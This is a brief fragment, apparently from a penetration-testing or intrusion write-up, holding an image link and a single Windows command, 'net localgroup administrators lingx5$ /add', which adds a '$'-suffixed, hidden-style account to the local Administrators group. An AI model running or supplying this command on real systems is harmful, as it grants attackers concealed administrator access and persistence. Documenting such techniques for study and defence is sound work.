 net localgroup administrators lingx5$ /add